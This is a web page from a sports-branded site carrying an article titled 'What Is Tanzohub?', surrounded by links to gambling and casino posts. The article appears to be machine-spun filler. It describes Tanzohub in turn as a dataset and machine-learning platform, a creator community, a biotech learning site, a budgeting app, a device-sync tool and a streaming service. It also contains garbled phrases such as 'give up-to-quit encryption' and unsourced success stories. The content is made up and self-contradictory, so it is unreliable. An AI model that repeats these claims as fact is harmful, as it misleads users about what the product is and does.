					<a href="https://www.thesportseffect.com/"><img class="penci-mainlogo" src="https://www.thesportseffect.com/wp-content/uploads/2023/01/the-sports-effect.png" alt="The Sports Effect" width="500" height="100"></a>
									</div>

							</div>
		</div>
						<nav id="navigation" class="header-layout-bottom header-3 menu-style-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-3"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<ul id="menu-top-menu" class="menu"><li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home ajax-mega-menu menu-item-287"><a href="https://www.thesportseffect.com/">Home</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-304"><a href="https://www.thesportseffect.com/category/news/">News</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-293"><a href="https://www.thesportseffect.com/category/app/">App</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-294"><a href="https://www.thesportseffect.com/category/basketball/">Basketball</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-303"><a href="https://www.thesportseffect.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-296"><a href="https://www.thesportseffect.com/category/featured/">Featured</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-297"><a href="https://www.thesportseffect.com/category/hockey/">Hockey</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-298"><a href="https://www.thesportseffect.com/category/soccer/">Soccer</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-299"><a href="https://www.thesportseffect.com/category/sport/">Sport</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-300"><a href="https://www.thesportseffect.com/category/technology/">Technology</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-305"><a href="https://www.thesportseffect.com/category/tennis/">Tennis</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-301"><a href="https://www.thesportseffect.com/category/world/">World</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-302"><a href="https://www.thesportseffect.com/contact-us/">Contact Us</a></li>
</ul><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://www.thesportseffect.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>

        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
				
            </div>
        </nav><!-- End Navigation -->
			
</header>
<!-- end #header -->
</div>
    <div class="penci-single-wrapper">
        <div class="penci-single-block"">
											<div class="container penci-breadcrumb single-breadcrumb">
					<span><a class="crumb" href="https://www.thesportseffect.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://www.thesportseffect.com/category/all/">All</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>					<span>What Is Tanzohub?</span>
				</div>
									
		
            <div class="container container-single container-single-magazine penci_sidebar  penci-enable-lightbox">
                <div id="main" class="penci-main-sticky-sidebar">
                    <div class="theiaStickySidebar">

						
																				<article id="post-1199" class="post type-post status-publish">

	
		
		
							                    <div class="post-image">
						<a href="https://www.thesportseffect.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-21T150418.086.jpg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="750" height="430"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20750%20430&#039;%3E%3C/svg%3E"
                                     alt="" title="sdfdfsdg &#8211; 2023-11-21T150418.086"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://www.thesportseffect.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-21T150418.086-585x335.jpg 585w,https://www.thesportseffect.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-21T150418.086.jpg"
                                     data-src="https://www.thesportseffect.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-21T150418.086.jpg">
														</a>                    </div>
							
		
	
	
	
        <div class="header-standard header-classic single-header">
			                <div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-41" href="https://www.thesportseffect.com/category/all/"  rel="category tag">All</a></span></div>
			
            <h1 class="post-title single-post-title entry-title">What Is Tanzohub?</h1>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://www.thesportseffect.com/author/johneshan/">John Eshan</a></span>
			<time class="entry-date published" datetime="2023-11-21T09:04:46+00:00">November 21, 2023</time>		</div>
		
			                <div class="post-box-meta-single">
					                        <span class="author-post byline"><span
                                    class="author vcard">written by <a
                                        class="author-url url fn n"
                                        href="https://www.thesportseffect.com/author/johneshan/">John Eshan</a></span></span>
										                        <span><time class="entry-date published" datetime="2023-11-21T09:04:46+00:00">November 21, 2023</time></span>
															                </div>
			        </div>

		
		
	
	    <div class="post-entry blockquote-style-2">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			
			<p>Tanzohub provides data-science enthusiasts with a treasure trove of datasets and makes machine learning models easier to build and deploy. It also facilitates model validation and comparison by providing an intuitive interface for analyzing different algorithms and tuning their parameters. Tanzohub is easy to use, with helpful tooltips and clear instructions that guide users through its various capabilities. Its user-friendly design also eliminates the need for extensive tutorials, allowing people to get on with their work faster.</p>
<h2>Create And Share Your Work</h2>
<p><a href="https://www.thesportseffect.com/">Tanzohub</a> is an innovative platform that brings together diverse datasets and tools for data science enthusiasts and professionals. The platform also encourages collaboration and community involvement, fostering a sharing culture and an open community of creators. Tanzohub also provides a variety of tools to help users learn new skills, and enables them to build models for analysis and experimentation. The platform is highly secure, with a range of security measures in place to protect user data. Users on tanzohub have access to a vast library of datasets, which can be used to create and test different models. These models can then be analyzed to gain insights into real-world data and improve the effectiveness of data-driven initiatives. In addition, tanzohub offers a variety of data visualization tools to help users interpret and present their results in a more meaningful way.</p>
<p>The tanzohub platform features an intuitively designed user interface, which makes it easy for newcomers to get started. The platform’s simple interface combines aesthetics and functionality, making it welcoming for newcomers and veterans alike. The platform also offers a wide range of customization options, from dashboard layouts to notification settings. This flexibility allows users to tailor their experience and maximize productivity. tanzohub is an ideal tool for business owners who want to automate tedious tasks and streamline workflows. The platform allows users to create and share customized content, as well as engage with customers on a personal level. This feature makes it possible for businesses to generate brand recognition and establish lasting customer relationships.</p>
<p>Additionally, tanzohub provides users with the opportunity to learn about various aspects of biotechnology. Users can delve into the design, construction, and programming of robots like drones and rovers. They can also learn how to manipulate and modify living organisms using tools like CRISPR and BioCAD. This gives them the knowledge necessary to develop a range of products, including renewable energy, biofuels, and other bioplastics. Tanzohub prioritizes safety with advanced features, including give up-to-quit encryption and two-element authentication. These security measures safeguard user data against unauthorized access and capacity security breaches, ensuring a steady environment for communications and empowering self-assurance in users. The platform is committed to data privacy and adheres to strict records protection policies.</p>
<h2>Connect With Like-Minded Creators</h2>
<p>Tanzohub offers a thriving community where creative talents converge and collaborations blossom. This platform connects creators from diverse fields, including writers, artists, musicians, designers, and more. Moreover, it provides a platform for creators to share their work and receive constructive feedback. As a result, creators can improve their work and expand their reach. Besides connecting like-minded creators, Tanzohub also helps them find financial support to bring their projects to life. The platform highlights funding opportunities, grants, and competitions that can help them turn their ideas into reality. Tanzohub’s user-friendly interface makes it easy for people of all skill levels to use the software. In addition, it offers a variety of tools that allow users to create anything from logos and graphics to websites and videos. It’s also a great way to learn new skills and get inspiration from fellow creators. Plus, the platform’s monetization options make it easy to earn money from your creations. One of Tanzohub’s best features is its personalization algorithm. This feature matches content recommendations to an individual’s specific interests, ensuring that they’re seeing the most relevant and engaging information. It also takes into account the type of material the user has already consumed, as well as their connections and interactions on the site. Another feature that sets Tanzohub apart from other social media platforms is its collaboration spaces within networks. These areas are ideal for chipping away at drives, conceptualizing thoughts, and systems administration with like-minded individuals. They can also be used to attract potential customers and clients.</p>
<p>In addition to its powerful creation and collaboration tools, Tanzohub also offers a range of training resources for entrepreneurs. These courses range from workshops to seminars, and are designed to help entrepreneurs grow their businesses. They provide a wealth of practical information that can be put to use immediately, and the community is a wonderful source of support for business owners. Tanzohub is a powerful tool for businesses of all sizes and industries, from start-ups to established companies. Its innovative technology, comprehensive toolset, and flexible features make it a valuable asset for any business.</p>
<h2>Learn New Skills</h2>
<p>When you’re looking to expand your skill set, Tanzohub is a great resource. It offers an extensive library of articles and tutorials that can help you master new skills and improve your business. It also has a community of experts that can provide you with advice and guidance. The platform can also help you develop your business strategies and create a plan for achieving your goals. Tanzohub is more than just a platform, it’s a thriving community of creators who inspire each other. By joining communities, you can connect with like-minded individuals and collaborate on projects that exceed your individual capabilities. You can even attend in-person meetings to further your network and expand your ideas.</p>
<p>Whether you’re an experienced data scientist or just starting out, Tanzohub can help you achieve more collaboratively than you could on your own. Its user-friendly interface allows you to explore vast datasets and integrate them into your preferred programming language. It also streamlines model deployment, making it easy to turn your research into meaningful insights. For example, a pharmaceutical company used Tanzohub to improve its drug discovery process by analyzing clinical trial data more quickly and accurately. The result was a significant reduction in the time it took to identify potential drug candidates, saving the company valuable resources. Tanzohub’s machine learning algorithms also helped a financial institution reduce its fraud detection time by identifying anomalies and patterns with greater accuracy.</p>
<p>If you’re new to data science, you may be wondering where to start. Tanzohub’s user-friendly interface makes it easy to learn and navigate new skills. It also offers an extensive library of articles and tutorials on topics like statistics, machine learning, and data visualization. You can also access live lectures and webinars to improve your understanding of these subjects. To become a successful creator, you must have the right mindset and tools. Tanzohub offers a variety of resources to help you succeed in your ventures, including workshops and seminars that teach you the essentials of running a business. It also offers a mentorship program to help you get started and grow your business. Its support team is available around the clock to answer your questions.</p>
<h2>Automate Your Budget</h2>
<p>If you’re looking to automate your budget, tanzohub can help. It will help you to track your spending and manage all of the different accounts that you have. It will also give you detailed reports and numbers in real-time so that you can stay on top of your money. You’ll be able to see exactly how much you spend and what you’re putting your money towards, so that you can make smarter decisions about how to save or invest your money. Tanzohub is a game-changer among the ever-expanding ecosystem of digital tools and platforms since it provides a holistic answer for users and businesses alike. It offers a variety of features to improve the digital experience of its users, including an expansive collection of high-quality datasets. This data is essential for machine learning algorithms, statistical analysis, and predictive modeling.</p>
<p>It’s easy to use, works with many of the apps you already use and has a powerful syncing system that keeps all your information updated across devices. It will automatically sync contacts, calendars, tasks and notes between your phone, tablet and laptop. This will help you to stay organized and eliminate the need to manually update each of your devices. With its huge catalog of movies, TV shows and viral videos, tanzohub has something for everyone. You can even find new entertainment options with its personalized recommendations and interactive features. Plus, the app makes it simple to connect with fellow fans of your favorite show or film.</p>
<h2>Conclusion</h2>
<p>With tanzohub, you can create an account and start streaming instantly. It has a wide selection of movies and TV shows, and it’s free to sign up for a trial account. It also includes an online library and a variety of other useful features, like auto-syncing and a mobile app. If you have any questions, tanzohub’s customer support is available around the clock. Their team is dedicated to helping you achieve your goals and will be happy to assist you. They also offer a range of pricing plans to suit your needs.</p>

			
            <div class="penci-single-link-pages">
				            </div>

							                    <div class="post-tags">
						<a href="https://www.thesportseffect.com/tag/provides/" rel="tag">provides</a>                    </div>
							        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default post-share">
				            <span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
						                    <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="1199" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://www.thesportseffect.com/what-is-tanzohub/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20What%20Is%20Tanzohub%3F%20-%20https://www.thesportseffect.com/what-is-tanzohub/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thesportseffect.com%2Fwhat-is-tanzohub%2F&media=https%3A%2F%2Fwww.thesportseffect.com%2Fwp-content%2Fuploads%2F2023%2F11%2Fsdfdfsdg-2023-11-21T150418.086.jpg&description=What+Is+Tanzohub%3F"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#06397573646c6365723b516e67722334364f752334365267687c696e736439202536353e3d4449425f3b6e727276753c292971717128726e637576697472756360606365722865696b29716e67722b6f752b7267687c696e736429"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	
	
							<div class="post-author abio-style-1 bioimg-round">
    <div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>    </div>
    <div class="author-content">
        <h5><a href="https://www.thesportseffect.com/author/johneshan/" title="Author John Eshan" rel="author">John Eshan</a></h5>
        <p></p>
        <div class="bio-social">
																														        </div>
    </div>
</div>
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy"
                       href="https://www.thesportseffect.com/what-is-qxefv/"
                       data-bgset="https://www.thesportseffect.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-19T100642.749-150x150.jpg">
                    </a>
							            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://www.thesportseffect.com/what-is-qxefv/">
                    <div class="pagi-text">
                        <h5 class="prev-title">What Is QXEFV?</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy nav-thumb-next"
                       href="https://www.thesportseffect.com/how-to-choose-a-digital-lending-platform/"
                       data-bgset="https://www.thesportseffect.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-23T121459.775-150x150.jpg">
                    </a>
							            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://www.thesportseffect.com/how-to-choose-a-digital-lending-platform/">
                    <div class="pagi-text">
                        <h5 class="next-title">How To Choose A Digital Lending Platform</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">Related Articles</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.thesportseffect.com/wp-content/uploads/2025/01/SBOBET88-28-585x390.jpg"
                       href="https://www.thesportseffect.com/exploring-the-best-features-of-an-iranian-betting-site-with-direct-portal/" title="Exploring The Best Features of an Iranian Betting Site with Direct Portal">
																																																												                        </a>
						                        <h3>
                            <a href="https://www.thesportseffect.com/exploring-the-best-features-of-an-iranian-betting-site-with-direct-portal/">Exploring The Best Features of an Iranian Betting...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-12-05T09:26:17+00:00">December 5, 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.thesportseffect.com/wp-content/uploads/2025/12/Lottery-50-585x390.jpg"
                       href="https://www.thesportseffect.com/understanding-online-lottery-bookie-services-for-safe-and-smart-play/" title="Understanding Online Lottery Bookie Services for Safe And Smart Play">
																																																												                        </a>
						                        <h3>
                            <a href="https://www.thesportseffect.com/understanding-online-lottery-bookie-services-for-safe-and-smart-play/">Understanding Online Lottery Bookie Services for Safe And...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-11-16T04:54:10+00:00">November 16, 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.thesportseffect.com/wp-content/uploads/2025/11/Crypto-17-585x390.jpg"
                       href="https://www.thesportseffect.com/anmrex-makes-crypto-investing-simple/" title="ANMREX Makes Crypto Investing Simple">
																																																												                        </a>
						                        <h3>
                            <a href="https://www.thesportseffect.com/anmrex-makes-crypto-investing-simple/">ANMREX Makes Crypto Investing Simple</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-22T09:02:01+00:00">October 22, 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.thesportseffect.com/wp-content/uploads/2025/09/Betting-19-585x390.jpg"
                       href="https://www.thesportseffect.com/free-money-30000-guide-for-safe-betting-promotions/" title="Free Money 30,000 Guide For Safe Betting Promotions">
																																																												                        </a>
						                        <h3>
                            <a href="https://www.thesportseffect.com/free-money-30000-guide-for-safe-betting-promotions/">Free Money 30,000 Guide For Safe Betting Promotions</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-06-19T11:01:02+00:00">June 19, 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.thesportseffect.com/wp-content/uploads/2026/01/Betting-44-585x390.jpg"
                       href="https://www.thesportseffect.com/the-ultimate-guide-to-choosing-a-reliable-betting-site/" title="The Ultimate Guide to Choosing a Reliable Betting Site">
																																																												                        </a>
						                        <h3>
                            <a href="https://www.thesportseffect.com/the-ultimate-guide-to-choosing-a-reliable-betting-site/">The Ultimate Guide to Choosing a Reliable Betting...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-02-17T09:00:56+00:00">February 17, 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.thesportseffect.com/wp-content/uploads/2025/01/Football-Betting-1-585x390.jpg"
                       href="https://www.thesportseffect.com/exploring-the-spaceman-demo-a-glimpse-into-the-future-of-gaming/" title="Exploring The &#8216;Spaceman&#8217; Demo: A Glimpse Into The Future Of Gaming">
																																																												                        </a>
						                        <h3>
                            <a href="https://www.thesportseffect.com/exploring-the-spaceman-demo-a-glimpse-into-the-future-of-gaming/">Exploring The &#8216;Spaceman&#8217; Demo: A Glimpse Into The...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-02-08T05:48:52+00:00">February 8, 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.thesportseffect.com/wp-content/uploads/2025/02/Sbobet88-3-585x390.jpg"
                       href="https://www.thesportseffect.com/understanding-iranian-prediction-site-and-its-growing-influence/" title="Understanding Iranian Prediction Site and Its Growing Influence">
																																																												                        </a>
						                        <h3>
                            <a href="https://www.thesportseffect.com/understanding-iranian-prediction-site-and-its-growing-influence/">Understanding Iranian Prediction Site and Its Growing Influence</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-02-06T06:40:47+00:00">February 6, 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.thesportseffect.com/wp-content/uploads/2025/02/Sbobet88-3-585x390.jpg"
                       href="https://www.thesportseffect.com/how-to-become-a-trusted-sbobet-agent-a-step-by-step-guide/" title="How To Become A Trusted SBOBET Agent: A Step-by-Step Guide">
																																																												                        </a>
						                        <h3>
                            <a href="https://www.thesportseffect.com/how-to-become-a-trusted-sbobet-agent-a-step-by-step-guide/">How To Become A Trusted SBOBET Agent: A...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-01-10T10:45:12+00:00">January 10, 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.thesportseffect.com/wp-content/uploads/2025/01/Slots-37-585x390.jpg"
                       href="https://www.thesportseffect.com/exploring-the-thrill-of-free-slots-the-ultimate-guide-for-players/" title="Exploring The Thrill Of Free Slots: The Ultimate Guide For Players">
																																																												                        </a>
						                        <h3>
                            <a href="https://www.thesportseffect.com/exploring-the-thrill-of-free-slots-the-ultimate-guide-for-players/">Exploring The Thrill Of Free Slots: The Ultimate...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-12-19T10:11:44+00:00">December 19, 2024</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.thesportseffect.com/wp-content/uploads/2025/01/SBOBET88-28-585x390.jpg"
                       href="https://www.thesportseffect.com/everything-you-need-to-know-about-sbobet88-a-comprehensive-guid/" title="Everything You Need To Know About SBOBET88: A Comprehensive Guid">
																																																												                        </a>
						                        <h3>
                            <a href="https://www.thesportseffect.com/everything-you-need-to-know-about-sbobet88-a-comprehensive-guid/">Everything You Need To Know About SBOBET88: A...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-12-14T04:59:37+00:00">December 14, 2024</time></span>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
	</div> <!-- end comments div -->
			
		
	
</article>
						                    </div>
                </div>
				
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-5 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="search-3" class="widget widget_search"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Search More</span></h3><form role="search" method="get" class="pc-searchform" action="https://www.thesportseffect.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>

</aside><aside id="penci_block_heading_widget-3" class="widget penci_block_heading_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h3></aside><aside id="block-10" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-41"><a href="https://www.thesportseffect.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.thesportseffect.com/category/app/">App</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.thesportseffect.com/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.thesportseffect.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.thesportseffect.com/category/basketball/">Basketball</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.thesportseffect.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.thesportseffect.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.thesportseffect.com/category/e-sports/">E-sports</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.thesportseffect.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.thesportseffect.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.thesportseffect.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.thesportseffect.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.thesportseffect.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.thesportseffect.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.thesportseffect.com/category/golf/">Golf</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.thesportseffect.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.thesportseffect.com/category/hockey/">Hockey</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.thesportseffect.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.thesportseffect.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.thesportseffect.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.thesportseffect.com/category/mma/">MMA</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.thesportseffect.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.thesportseffect.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.thesportseffect.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.thesportseffect.com/category/soccer/">Soccer</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.thesportseffect.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.thesportseffect.com/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.thesportseffect.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.thesportseffect.com/category/tennis/">Tennis</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.thesportseffect.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.thesportseffect.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://www.thesportseffect.com/category/web-design/">web Design</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.thesportseffect.com/category/world/">World</a>
</li>
</ul></aside><aside id="penci_block_heading_widget-4" class="widget penci_block_heading_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent News</span></h3></aside><aside id="block-11" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.thesportseffect.com/exploring-malina-casinos-sport-betting-options-for-enthusiastic-gamblers/">Exploring Malina Casino&#8217;s Sport Betting Options for Enthusiastic Gamblers</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.thesportseffect.com/cazinoul-ricki-ro-grab-your-bonus/">Cazinoul Ricki  RO Grab Your Bonus</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.thesportseffect.com/online-gambling-med-ekte-penger-uten-innskudd-norsk-territorium-deposit-play/">Online Gambling Med Ekte Penger Uten Innskudd — norsk territorium Deposit &#038; Play</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.thesportseffect.com/interaktivno-okolje-vec-zabave-republika-slovenija-spin-win/">Interaktivno Okolje – Več Zabave . Republika Slovenija Spin &#038; Win</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.thesportseffect.com/cazinou-fara-depunere-de-10-lire-sterline-piata-romaneasca-spin-to-win/">Cazinou Fără Depunere De 10 Lire Sterline • piața românească Spin to Win</a></li>
</ul></aside>    </div>
</div>
            </div>

				</div>
</div>


    <div class="clear-footer"></div>

		        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
												                    <div class="footer-logo-copyright footer-not-logo footer-not-gotop">
						
						
						                            <div id="footer-copyright">
                                <p>@ 2023 - All Right Reserved <a href="https://www.thesportseffect.com/" target="_blank">The Sports Effect</a></p>
                            </div>
												                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a id="close-sidebar-nav"
       class="header-3"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-3" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		
		
		            <div class="penci-hbg-search-box penci-vernav-search-box">
                <form role="search" method="get" class="pc-searchform penci-hbg-search-form"
                      action="https://www.thesportseffect.com/">
                    <div class="inner-hbg-search-form">
                        <input type="text" class="search-input"
                               placeholder="Type and hit enter..." name="s"/>
